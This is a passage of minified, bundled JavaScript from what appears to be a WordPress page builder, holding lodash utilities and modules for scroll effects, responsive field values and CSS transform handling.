a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.topOffset=t.isZoomMode=t.isVisible=t.getSteps=t.getStep=t.getPositionOnViewport=t.getOffsetFromStep=t.getEffectValue=t.getBFBOffset=t.byScreenPosition=void 0;var d=l(n(91)),u=l(n(224)),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(22)),r=n(121);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function l(e){return e&&e.__esModule?e:{default:e}}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function a(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}t.getStep=function(e,t){return Math.round(t/e)},t.getSteps=function(e,t){return Math.round(t/e)},t.getOffsetFromStep=function(e,t){return t*e},t.getBFBOffset=function(){var e=r.top_window.jQuery("#et_pb_layout");return e.length>0?e.offset().top:0},t.isZoomMode=function(){return r.top_window.jQuery("html").hasClass("et-fb-preview--zoom")},t.getEffectValue=function(e,t){var d=s.range(0,100,t),m=d,j=e.start,c=e.midStart,r=e.midEnd,b=e.end,v=Number.parseFloat(e.startValue),a=Number.parseFloat(e.midValue),g=Number.parseFloat(e.endValue),o=m>0&&d>0?m:d,p=i(o<c?[j,c]:o>r?[r,b]:[c,r],2),l=p[0],h=p[1],u=i(o<c?[v,a]:o>r?[a,g]:[a,a],2),f=u[0],y=u[1],_=s.getPercent(s.range(l,h,o)-l,h-l);return s.getAmount(_,y-f)+f},t.getPositionOnViewport=function(e,t,n){return 100-s.getPercent(e-t,n)},t.isVisible=function(e,t,n,s){return!(n>e+t||n+s<e)},t.topOffset=function(e,t){return e-Math.round(t/2)},t.byScreenPosition=function(e,t){return(0,d.default)((0,u.default)(e,function(e){var n=e.offset;return Math.ceil(n/t)}))}},function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},,,,function(e,t,n){var o=n(102),i=n(117),a=n(11),s=4294967295,r=Math.min;e.exports=function(e,t){if((e=a(e))<1||e>9007199254740991)return[];var c,n=s,l=r(e,s);t=i(t),e-=s;for(c=o(l,t);++n<e;)t(n);return c}},function(e,t,n){var s=n(18);e.exports=function(e,t,n){for(var o,i,a,c,r=-1,l=e.length;++r<l;)i=e[r],o=t(i),o!=null&&(void 0===a?o==o&&!s(o):n(o,a))&&(a=o,c=i);return c}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setEffects=t.isSimilar=t.isEqual=t.getViewportStart=t.getViewportEnd=t.addOffset=t.addHeight=t.addEffects=t.addEffect=t.ScrollItem=void 0;var s,i,a,r,p=o(n(350)),f=o(n(321)),m=o(n(354)),l=o(n(159)),h=n(240);function o(e){return e&&e.__esModule?e:{default:e}}function u(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function d(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}r=function(e){return e.resolver.toString()},s=function(){function t(e,n,s,o,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._effects=n,this._offset=s,this._height=o,this._triggers=i}var e,n,s;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"effects",get:function(){return this._effects}},{key:"offset",get:function(){return this._offset}},{key:"height",get:function(){return this._height}},{key:"triggers",get:function(){return this._triggers}}])&&d(e.prototype,n),s&&d(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.ScrollItem=s,a=function(e,t){return new s(t.id,(0,p.default)([e].concat(u(t.effects)),"resolver"),t.offset,t.height)},t.addEffect=a,t.addEffects=function(e,t){return e.reduce(function(e,t){return a(t,e)},t)},t.setEffects=function(e,t){return new s(t.id,e,t.offset,t.height)},t.addOffset=function(e,t){return new s(t.id,t.effects,e,t.height)},t.addHeight=function(e,t){return new s(t.id,t.effects,t.offset,e)},t.getViewportStart=function(e){return e.effects.reduce(function(e,t){return Math.min(e,t.start)},100)},t.getViewportEnd=function(e){return e.effects.reduce(function(e,t){return Math.max(e,t.end)},0)},i=function(e,t){return e.offset===t.offset&&e.height===t.height&&e.effects.length===t.effects.length&&(0,m.default)((0,f.default)((0,l.default)(e.effects,r),(0,l.default)(t.effects,r),h.isEqual))},t.isSimilar=i,t.isEqual=function(e,t){return e.id===t.id&&i(e,t)}},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(107),r=n(351),c=n(109);e.exports=function(e,t,n){var l,u,m,g,v=-1,p=o,b=e.length,f=!0,h=[],d=h;if(n)f=!1,p=i;else if(b>=200){if(m=t?null:r(e),m)return c(m);f=!1,p=a,d=new s}else d=t?[]:h;t:for(;++v<b;)if(l=e[v],u=t?t(l):l,l=n||0!==l?l:0,f&&u==u){for(g=d.length;g--;)if(d[g]===u)continue t;t&&d.push(u),h.push(l)}else p(d,u,n)||(d!==h&&d.push(u),h.push(l));return h}},function(e,t,n){var s=n(75),o=n(352),i=s(function(e){var n=e.length,t=n>1?e[n-1]:void 0;return t="function"==typeof t?(e.pop(),t):void 0,o(e,t)});e.exports=i},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.get=t.add=void 0;var i,u=s(n(93)),p=s(n(358)),h=s(n(359)),m=s(n(360)),d=s(n(361)),c=s(n(362));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=l(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}function a(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function r(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?a(Object(t),!0).forEach(function(n){f(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):a(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}i={blur:p,opacity:h,rotate:m,scale:d,translateX:c,translateY:c},t.add=function(e,t){i[e]=t},t.get=function(e){return r(r({},u),i[e]||{})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.transform2Dto3D=t.toCSS=t.propsToString=t.mergeValues=t.emptyStyle=t.css3ToString=t.css3ToObject=t.addSelector=t.addProperties=t.Style=void 0;var i,a,l,u,m,x=o(n(366)),b=o(n(367)),O=o(n(167)),c=o(n(299)),w=o(n(51)),v=o(n(16)),_=["translate3d","scale3d"];function o(e){return e&&e.__esModule?e:{default:e}}function j(e,t){if(e==null)return{};var n,s,o,i=function(e,t){if(e==null)return{};var n,s,o={},i=Object.keys(e);for(s=0;s<i.length;s++)n=i[s],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(e);for(s=0;s<o.length;s++)n=o[s],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||p(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function s(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?f(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function p(e,t){if(e){if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}function d(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function g(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}i=function(){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._selectors=e,this._properties=n}var e,n,s;return e=t,(n=[{key:"selectors",get:function(){return this._selectors}},{key:"selector",get:function(){return this.selectors.join(", ")}},{key:"properties",get:function(){return this._properties}}])&&g(e.prototype,n),s&&g(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.Style=i,t.addSelector=function(e,t){return new i((0,x.default)([].concat(y(t.selectors),[e])),t.properties)},t.addProperties=function(e,t){var n=(0,c.default)(t.properties,function(t,n){return e[n]?l(n,e[n]||"",t||""):t});return new i(t.selectors,s(s({},e),n))},l=function(e,t,n){switch(e){case"transform":case"filter":return u(s(s({},a(n)),a(t)));default:return t}},t.mergeValues=l,a=function(e){return e.replace(/\s+/g,"").replace(/\(/g," ").replace(/\)/g,"  ").trim().split("  ").map(function(e){return e.split(" ")}).reduce(function(e,t){var n=h(t,2),o=n[0],i=n[1];return o&&i?s(s({},e),{},r({},o,i)):e},{})},t.css3ToObject=a,t.transform2Dto3D=function(e){var 